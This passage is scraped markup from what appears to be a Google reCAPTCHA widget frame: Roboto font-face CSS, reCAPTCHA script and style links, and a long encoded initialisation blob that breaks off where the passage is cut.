  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="B3ZMnvmexgglQuGD-BVWnQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__fr.js" nonce="B3ZMnvmexgglQuGD-BVWnQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="B3ZMnvmexgglQuGD-BVWnQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4Y5wrfCtlHCksKlGMOnw53DrSQAwqFYwohXwqlCwrLDqUzDv3rChXVPw6zCr8OxwpnDmWvCusOlw7XDgWvCjRLCgh3DksOLZmLDnhLDlcOUwo/ClcKYMMK1S8KaDsODEcOPw6DCmcOYwq/Cvl4tFDodQmZ2asKLPsOJw6rDo8O4wr5fwqPDvEYpNcKyYTJHKMO/TkZvw6gtwqEtMsKMdMOKGsKHesO2GcK+w58paG/DvcONw7E/b8KPwp11w53CsFXCpMObw73Cg8K1w57DocO/w6YYw4lQWcOqwrxnXTXDgsOrDsOXwoYiwpPCsH7CpMKDwpDDnQjCh8KZSz0UwpvDuTsmehp5TUBvWhliw7fDq3BUIsOJacOuLhQyIcK/w5bDrFFvXEfCviJuaz8KIVXDsV3DvCPCjCHCkcKQG8OvZcKdSsKAF8OaSUc4GAhcUsKTFlk2w53CrMOOSMKuw71Vw58Sw6/[base64]/CpMO+KsKswojCh3HCqzkRwpU2woIhw6F7BTTCqmEqwrbCtcKVTsKwBnTCvcKDw7wtw5LDjDBfwpFUABLCmVLCpiJCwq4vwqhew6pXdFzCscKcw4cnZAxsYG4AbmJBdsOEXRISw5Njw4/CucO9wqZiAGNUw4kHLAVlwovDq8OKJ1TCgXdACsKyQmBoccO+w67DmcOswpoTFMKMT2YjFsKmQsOfwogNUMKbRzDCs8KdwrTDrMOKJ8O5bS7Dm8Kmw4HCsSXDscKMw4dhw4oGwpHDmsKfw4g9LD8yUsKfw54cw7/ClAMuwoQ4Q8OGw78YwqwQLMOUWcKTw5zDoMKWVsK2wrABw7fDu8K9Mi0zL8K5IRLCj8O8wrdfw55FwrEOwq7DrsOaUcKXw5DChMKhwq0xUE7DkcKNw7XCq8KMFBNGw7DDocKyPUHCrMOawpbDvcOpw57CuMOuw40Yw7/ClcKCQ8OAf8OSOB3DiV3CscKPXiHCqsOYwpPDo8OYBVMTEHoew7t1wqpVw4JDwrpLBEHCinDDngfCtH0jcMO/DCgwwo81wpPDniLCt8O4wqRcUsK3fiLDgxfCksKYS1zCj0vCqxUBbcOMVk82WFzDp8Obw58awqYhScO6w7vCiHnDisO8w7wxwqnCjFLDphkYQ0vCo3kvf8KcHcK5I8OiXMOLMcO2Yl/DkMO9F8Onw5nDv8KSBcKFw5VEPH3ChWHDgR7CmsOvw7RXDBfCgzPDmnN+wr5ww5t/wrR6QGVswocFL8KKw5l4wpJeNHPCtMOyw5fDq8Ozwp4sZ1PDukwdFcOCb8Obw7BUwpfCgMOVEcOvwpfDlUTDlD/CmWLChmXDlcKKL1fDoAwxI0rCrsKtwpbDi8KNwpfCqMODwqjDtTF8TDxkwprDtzhAbnc+ZFgfd8O+wpfCphwnwp7Dhx1HwrwHasKNEsOvworCk8OBdD/CsMKjBVQxwqzDlMKSR38Gw6BSS8OYwqvDr8Onw6Q9w7x6w4LCmcKOP8O6NkkGH8OBwpInw7fCv8KNd8OKwqHDtGbCtMKWZMKaY8KCw69vw5nDgx17w4zDtsOOwpPDqXfCgMO5RMKfLE1MFh0bYy0/wpZcUsOQFsOrw7jCkMO3w5vDkwXDlsKcJ0bCh17CmMOswpBwJTw/wppWwoRNw6XCicOhw7bDk8KhVcOwIVA2w4smwpZ7woUrw5rDocOAXznDq8KLP03DkgXDl0DCgsO6wp7Ck8KcdMKOZMKFwpg3C8KXJ8Kkw5w8eGfDpX/Dg8OTw47DmEVDEsO0w50UfSROUSxyw5PCrWvDuXkmHQfDsn7Cq8O2w4DDiMOGw4bClDhKwofDkFfDisK9w4XDu3tYw61rLcORw63CsEYsw4PDtcKMw4A3wrfCuW7Csn3Ds23CvMOrw5HDo2DDoMKJf8KUZATDqMKgacKpCX1wSMK/[base64]/DnTTDv8KVwrfCnsOSw6oTwpDDpBYcw7x7wpZOw6gZTATChMK3wo0ywrdRCWEnw5QiG8Oiw43DtydhF8ODc8KRHsKFw43DvMOfPMKWCcKGw4nCow7DklHCly7CmsKCwo/CkcKZLV3DnX1uX8OWwoPCuEdjLz8rbU9aQcORwq5rAjUpJ2pNw7E+w7YNwp1KPcKHw4sOI8O5wqQewpvDrcOaFlseFSTCih8Dw6fCuMKAG3Qswo9SFsOuw6HCj3jCrhkEw5crEsORJcKkCwTDmA/DosOOwoPDjcK2XBEMS1hmw6Aiw5c7w5vDrMOzN27CisKiw4lbHhFbw5Jsw6jCmcO5w7gcPsOzwrDChxvDtHcYFsOqwqI+JMO/a1/DmcOewq59w7vCm8KhQwLDssKXwpoIw6low4TCgAUBS8K9LxlHRnrCnsKTbj8FwpzDkMKmPcOKwp3CgjcVR8KQTMKLw6XCsFwOHljCkCRTRsO/DMKWw41jPwLCpMOvFGdNaR1QRgMYGcOrGkvDpx3DjEAXwqDDnl1Iw6Vxw77Dl3XDuwFFJ17DocO+WGjDq10jw4/[base64]/DsDvCnEDCuDs8W2scfl57wrjDgcOhwr1kTMKhbsKTw4jDgHLCvsOVwpArAMKdQ1Blwpoew6IAKcOcDzF6w4dxDMO3a8OZUj/[base64]/ClzLDvF3CjMKiLcKkwp4SDcKZInxPwrxyA8OLIkdawqjDs0wdcHp6w4zDpAgOwrw5w788K0UkfMKKw5dIwppkc8Ktw7gRa8KIEsOmazTDvsOsOhViw6/DnsOGOhkREA/[base64]/[base64]/w488CMKOD8OHw4zDglo6c8KQwpZJK8OIwqHDpxzDr3HDmFxbK8Ktw708woMEwrogIQTClsO+bCQNGcK8D2Z3wpBQHHDCrMOxwqlEc8KQwoYTwq/Dr8KOw6oPw5/CgjjCs8OVwrNzw43DjcKhwqtOwrk9fMKuIMKFOhBPwqHDkcOHw77Ds3zDtzINwpTDskk7HMOaLVoLw5xcwpRTKU/DvFMKwrEBwrHCpMOOwoDCkXNABcKew4nCusKcL8OoO8Onw4kPw6XCu8OKe8KWa8OJVsOFeBDChk1ow5nDvMKiwqfDozbCgsK6w4NnFm7DiDdww4dVPVnDgwTDuMOiHnxjSMKFFcKcwonCoGJdw7LDmBTCpRvDisO0wpgtV3PDqMKtSj5/wqQlwogpw7PDn8KrRRt8wpbCmsK0wrQyS2HDusORw7/[base64]/woF2w5pbwpfDmlsYwo/ClhY8N8OSwrjCl8KxfHzCisOMLsOnJMKNDRk6QkLCqcKQdcKRwptBw4PCrR4CwoIXw5PDmcK0TX5EQGEAwrHDlSbCoH/CnnfDjMKeM8KVw7bDsgLDjMKEAjDCiRh+w6QSa8KPwrnDl8OpHcO4wpLDu8KbI1/CkTrDihPCvm7DizQ3w7goHsO4AsKOwpIgWcKZwrnCosKsw5RJDE7DksOGHkJrAsO7QMOpegvChlXCiMO7wqEfZh3Crk9zw5VHN8OSK1kswpfDssKQcsKTw6fCjyd5U8KIfFwzTsKZABDDgcKTaVvDmMKtwolZdMK5wrHDu8KzFXsKfx/Dq1ITS8KyaRLCqMOnwr/ClMOgFsKxw79BRcK5fcOKX04+Jj7Dow5ew6MiwpTDgsOaDcOvSMOTWndJdgTCiC8CwrfCr3rDtCZITEMow5h0WcK+w6xeVQPCh8OwWcK9UcOtI8KLSlVtTifDm2bDicOIYMKkV8Ouw43CsU3CmMKBfHJLEUjCmsK6eyMkA0c/EsK5w4HDtjHCvDzDhxERwrAiwrnDoAzCiixIccOew57Di27DncK0Mw/CnQMqwpjDtsOawq1FwrgsH8OPwo3DjcOXCmtOdBXCsS1TwrwwwoJHPcKIw5fDtcO0w5Mewr0McCE9Z03ClcKTAQXDm8O5V8Kwew/[base64]/[base64]/DhsKIBcKXPGVzW8OnZcKOw7PCkH7Cj8KEKMOaw67CrMK5w6hIKHbCn8Kswrt7wp7DhMKdP8KUasOQwrHDvcO8wrUUP8OobcKxA8OKwoYcw6whTEpfSkrCgsKjEVnCvsOyw4pBw4rDisOpF0PDp091woXCgygHGXYvLMK/[base64]/DmwLCuDHDrwVFK8KrO8KJwprCsn7CgywxdDnCkUI6w7pGw45gw7HDsDTDlMObKWDDmMOXwpxZEMKpwovDi2jCocKIwqQLw4R8VsKuP8KCZcK8fsOqKMO/[base64]/CvMKcwrTDt8O7w5Mfwo5/M3/CnxzDjk5PwrHChXt6d2TDr25gURopw7nDncKpwrBWw5DCicO3UMOeGcKlesKIJ0UIwoXDgjPCox/Dow/DtEPCp8OjHcONQVEmAkxubMObw4pjwpJlX8K/[base64]/DtcOoTkY7HU4qw6HCoy7DmBLCi8KYw6LDsB9pw79Fw7QgAsOvw6DDt3towp8pXGZiwoM7LsOnLDTDpAcZw4wew7/Cow5YNQ90w48HAsOyEHwZBMKQXsO3FnNGw7/DkcKiwohODkDCpR/Cg2zDgVRGEDnCixbCrsKkBsOIwoNgbxxIwpE8OAfDkwR9UhECBBR2QS8FwrpFw6J2w5AaK8KTJsOISWnChA98MwfCrcOYwoDDisO1wrciK8OvF1/DrEnDrBAOwp9GQ8OaaAFUw4UXwpvDm8OcwohtdlI6w58da0XDvsK3dBo/XXdteEtjeQF2wrF/wpfCohI1w4UMw4Y5w7cBw6QZwp4RwokPw7bDtyTClQNIw57DiGVkDTg0RWAhwrFyLnEhfkXCpMOVw43DoWXDpmLDqyzCp1o0FVFMZMOQwr/DtmNKYMOuwqBDwp7DrsKAw65cwq4fA8OwGcOpFQfCosOFw4FUF8OXw61Gw43DnTHDosOTfBDCkVl1aCTCoMK5ecKtw6JLw7jDqsOTw5PCu8KSNsOvwqV7w6vCkBzCrcOswq3DmMKJwq1twqRkZnZWwpIqKMOwN8O/wqMAw7TClMO8w5kQHxvCgMOKw4vChBzDl8K/GsOzw5fDlcOowo7DvMKOw6jChBYVK1sSGsOwSQrDmi7CtnFQXkMRQ8KBw6jDkMKkVcKIw5oJAMKaHsO8wp4uwosPesKUw6oPwoHCqlEtWHs/wrzCvS/DnMKqPH7Cu8KhwqVzwrnClRzChzgew5MFKsKLwr5lwrFlKD/CgMKrwq4wwpLDsnrCtEpWRQLDhsOZdAwWwpp5wp98UyvCnzLDgMKRw7wMw6nDhQYXwrEzwoxvE1XCoMKGwpYhwr02wpkOw6J2w5J4w6kVbAELw5/CpgHDh8KmwpjDo1A/[base64]/[base64]/[base64]/CnAtmRMKfRVHDtXPCu0Q0w7YrFcOUBcOdw4/ChRPDvHwiFMOLwo5mS8O+w6DDmcK/wqBgCGgMwo/CnsOPYQlUFj/CiTQkbsOFUcK6DHVow47DgivDgsK/[base64]/DhxrCrsKWw5lEw7nClsKuKHjCjmnCmlTDucOdwpDDuyzDqkwow64LGsOhecOew5fDuzXDijXDjxvDkj5fBgoNwpIUwqvCsB08YsOtLsOVw6UXZhMuwrEaUFbDuTDDp8Oxw4/DisKfwoBVwokww7ZVccOLwoJzwrXDrsKlw74Fw7nCkcOCWsOfV8OLAsKuGmk/wq43w5d3ecO9w5siUinDqcKXHcKWTCbCi8K/wpLDpQbCkcKqw6EfwrYawp0kw7rCnCo3CsO8cVlQK8KSw59uNDYEwp/ChT7DmAFfwqHDknPDrg/CoWNIwqE9w7nDmToILEPCjXXCvcK3wqw8w5dWQMK/w6TDmVXDh8O/wrlew6/DocOtw4TCtADDnsO2wqJBQcK3SRPCssOhw79VVGVLw6oNY8ObwqDCmCHDs8KNw5XDjRDClMOQLFrDr2/DogzCiBRrNsKIZsKraMKvccKAw4REY8KuQWNLwqhwAcKnw7TDix0CMG1RLUIaw6jDgcKvwrgeS8O0GDc2aQBcb8K1P39ALHthNBF5wqYbb8OVw6cJwonCqMOdwohceBxhZcKsw6hzwrfDkMK2QMO8WMOew5/[base64]/[base64]/[base64]/CoMKFwpQwacOxwr7CkhLCs8OkVgTDkXo2dy5iZsKlQsK8dybDhwVCw7kgCjbCtcO1w6jDkMORD1lZw6rDlxRkdQXCnsKnwojChcOMw63DvMKrw5rDgcKnw4VRY0/ChsKWLlg5BcO6w6xZw4jDscOsw5bCv2XDscKkwoPCncKAwqIBf8KgMnDDlcKxa8KsRsOAw6HDvhIVwpxVwoIIb8KaExfDqsKUw6bCtn/[base64]/CocKMw4LCisKGQcOow5zCo8OBMMKyA8KFwqcFJG/CjVtQdMKKw6jDpcKwecOgBsOhw6MmU0vCoyzCgQAdLFAsVjdbB3EzwrExw78Cwo/CsMKZHsKMw4/DrFB2OE4kWMKOViHDo8Kdw7nDu8KjKW7ChMOwDiLDicKFIEnDvD9ywqTCgFsFwpnDmBx6IivDpcO7T3Qab3V8wpXDrFNPCioFwp5ULsOgwqoPCsKywoYSwpwGdcOtwrfDllszwqLDrE7CpMOgYWfDvMKbQcOIR8ODwr/DmsKEdUMLw5jDsBBeM8Kywp0sQgDDlD8lw4N2PmxEw7XCgml5wrrDgMOaWcKKwoTChDbDgWUjwo7DniYvaiRlRQPDjTx/VcONfhjDncKkwohKUhZiwq5bwoUaF2bCucKIT11kIWg5wqXCucOvNgDCqHrDtkcpTMKMcMKRwoMswo7CusOcw7/Cv8O0w4MqPcOrwrcdGsOdwrLComzCisO4woXCsEZfw6PCr0bCmCrCo8OuIj7Ct3Mdw6fCgiRhw5jDrsKiwoXDqxnCrcKLw6xkwpnCmE3Cs8K5d18hw7DDpg3DjsKRUcK2YcOtFxLCvmpzMsK+acOvQj7CgsOCw5NGNGbDrGIEQsK/w43DocKBOcOIZMOid8KSw5vCulPDnCLDv8KyXMK5wpFewrPCgh5qXUDDpwnCnHRfSnlIwq7Do2zCicOKLgHCnsKJfMK1UMK6c0/CvcKqwqbDkcKPDjDCpEHDsHM+w5nCusKrw7bCh8K7wrxeaCrCmsK2wp1dN8Oow6HDrwHDjsOBwp3Dg25dR8OKwqE7DMKqwqDDq38zMHbDpQwQw6jDgcKLw7APVC7Cti15w5/Ck2AJAGLDsH11Y8Orwr97I8OzQQ11w77CmsKmwqTDg8OMwr3DgS3Dl8KLwpjClE7DjcORw4nCnMK2w5ViPgHDqsK2wqXDs8O7KjMAJ2nDgMOww7kac8OIWsO/[base64]/[base64]/Dt0XDgkzChMOnOMO8O8Kww5HCtcKWwrw1wpDDi8KTP8Osw6sEw7FpSTA1IiMXwoTCj8KgEQHDosKkcsOzLMOGLyzCicOvwrnCtF0yaH7Dq8OQdcOCw5E9YyjDjWY+wp/CvRDCiHzDhMO6acOIUHLDiyfCgT/[base64]/CqUjClWZGDMK2a0vDgMKOwpU8woDDtsKWwojCky47wpsuwrzCqRnDjmFqRBlgKsKNw53DqcKtWsK/O8O2F8OJUnt2ZzZRN8KtwoljYjbDi8Khw7vCmnMfwrTCjnkZd8KkSyjCisKYw4/DrsK/dV5oTMKVY2fDqi85w6bDgsOQCcODwo/DnBXChU/DumHDgV3CvcOsw7XDk8KYw64VwpbDl3PDgcKAGiBHwqAzwqXDu8K3wqXCh8OMw5Z9wr/CtMO6MUPCvGHCjlh2CcOqV8OaGj1zMhDDpW45w7k1wpHDt0g8w5Exw406IRPDrcKKw5vDqMORUcOITMOSen3Dgw3Cg2/CoMOSLGbChsOFCTkaw4bCmHrCucO2wr/DjgPDkTkBwqcDQsOUY38HwqgUPAzChMKpw4xZw7IUJXPDsFZ6w405wpbDtnPDh8Kpw59bDzXDgQPCjcKMJcKYw7xHw4caCMOjw6HCoU/DpQbDnMOJasOaaEXDmQJ2M8OfIFA7w4fCs8OcRR/DrsKbwoRrahfDgcKdw5TDhMO8w4hyHUXCnxTCgMO1PCZ9KMOcGcOlw7fCk8KrFHchwplDw6LCisOLU8KaYMK+wqZ/UFjDqEg7MMKYw6Vpw4vDicOBdMK4wo7DjCpgdUTDisOew6PCnQfChsOkPsOWcsORXDfDqMOcw5rDn8ORwpfDvcKpND/DvDJlwqsPZMKlHcO7Sh/[base64]/DlUTDj8KpIcKsHClCHCg0dMKuwqcKwrjCn1Mkw6V1w4tnHEtDw7oCByfCj2fDgQ5jw6pew67ChcKJP8KfJgoGwpbCqMOKWSBfwqU0w5pfVRnDu8O9w7UMccOUwqfDlh5zasOcwr7CoBZIwoBGMMOdcEXCl37Cs8Oiw50Zw5PCsMK8wqnCncKAbVbDrMKPwrhTHMOEw4/[base64]/UVcFw4pcdEtjw5zCjMOmw4DCtcKfSjFbwrouwrc8w6rDji8uw4FawrjCpMO2HsKow5zCqmnCl8K3HSAJesKpwo/CqGE+SQbDgnPDnTlVwrDDuMK6OQrDuANtB8OawqDCr1fDlcOEw4RwwrkBdXRxfCNbw5jChMOUwoFvFT/DpwfDisKzw6fDrynCq8OvOz3CksKxBcOZFsKSw7nDuFfCp8K1w4HDrDXDicOSwprDrsOBw44Qw5c5bsKuTDPCp8OGwrvCi3LDo8Kaw4vDtnosYcOcwq/DoE3DtyPCkcKQJxTDvgbCtcKNYFbCmEATTMKYworCmS8xcz3Dt8KJw7slClc0w5vDmjTDkE5TMkJkw63CmB15Yn9NdSTCk0RBw6DDnU3CgxTDuMK/w4LDrnohw7xGccKsw5bCpsKaw5DDkmclwqp7w53DvsOBFDFfw5fDqMOkw57DhArCrsKHfA96wqQgVxcOwprDiSsywrt7wogERsOkLVQhwpRbJcOFw78SLMKqw4LDnsObwo8MwoDCj8ONX8K/w5XDosOULsOCVMKJw4EWwpfCmBpIFVzDkBMXKCPDmsKHw4/Do8OtwpzCgsOpwpjCpQFww5PCmMKswr/[base64]/Dtj/Cu8KswojCtFUaw51gwrnCniDCuMO7wqZOPMOewrnDpMOucQPDlBlrwrPDp19NScOowqw0fkDDosK/UE/[base64]/DtsKIwo9OIEjDvMO2wocvSTN7w44kw6ldA8K/ZyrCn8O9wqLDjkN8E8Ouwod7w5MzIcK5GcOwwoxgDlARNsKswr7ClXfCsjIdw5BPw4zCnMOBw65CSGHChkdKw5UswrHDu8KGYGY/[base64]/DkBg/w4lgwpjDv8O3JmXCrEMaGEfCicOLwrMtw73DjALDpcK0w7vCq8ObekVqwrUfw6QCNcOzQMOpw6XCiMOYwpHCqsO8w6cAc2LCtFhKLndLw6lnesK+w7tbw7IWwoXDosKsMsOhGT/[base64]/w4Iow7A3JcOIwqnDlBJWwop5Y21yw6t8wpdKXcKBYsOMwp7CkMOlw5IOw5LCpsOJw6nDlcOFCB/DhC/DgA0jdj5RLmfCmcKWI8KCWsKLAMOIIMOoQcOcDcO1w57DsCoDbcKRTk0Gw77CmTvCqsOZwqLCpBnDhw49w54Vwp3CpUsqwrnCoMK1wpnDpnjDuVbDnyXDnGUfw7/DmGBMMMKgBj7Cl8OsPMOUwqzCkAocBsKSMFDDuG/Cm04owpBsw4nChx7DsgzDmVXChnZfTcOHKcKaOsO9d2bDk8OZwoRDwonCjMOaw4zCusO0wrPDn8OYwr7Dk8OZw74/V0xNeHvCjMK6NEMrwphlw4RxwrjCmwHDu8OGeXfDty7DnVLCk3ZHQwPDrSYBXjAcwocFw7ovTS3DvcOEw7bDscO0Mil0w5JyB8Kzw74pwroDccO/[base64]/w40VPsK/wrFyazTDgT7DrsOUMcO3NcOgwpjDqEM0dsO1DMOAwqtawoN3w5Viw7VaAsO/bVTCrFdFw7g6AyFfCUnCkcKvwpsRbMKdw7vDpMONw4JqWSF+L8Ohw6Ibw7pYIiRaT1jCucKVG3DDj8OBw5oLOxfDgMKowp3CvWzDkBzDrMKIW1rDqw0Na23DrMO1w5nClMKvf8O+NWpYwoALw4/[base64]/DuE8Kw6XDqsONwr5/RcKuMwzCi8KhTRrDkWtNw6lQwr51HC/Doy1nw7vCsMKpwoMEw785w7rDtURqZcKHwpA5woNZwpInaxbClhvDrwlwwqTCjcKOwr3DuV0EwqU2PC/ClUjDk8KCWMKvwq7DvgnDoMOzwpMXw6Eawq42UlbCjlt3CMOwwrkdbmHCqMK9wpdew4I4VsKPTsK8BSVkwoRqw71lw44Iw5Ncw6EZwoTDq8KMV8OKfcOdwpBNWMK6f8KVwotlw6HCs8OAw4fDs0rDq8KiRS49asKowr/[base64]/[base64]/[base64]/CjVvCu8KNw6ZPwpPCnsK7w7bCg8KPwqkFwofCs0kMw4nCmcKBwrDCsMOyw5TDiDYUwqNNw4vDkMKWwrzDu1vCjsOww75dPA42NH/DqltjfBXDtjvDkSRhacK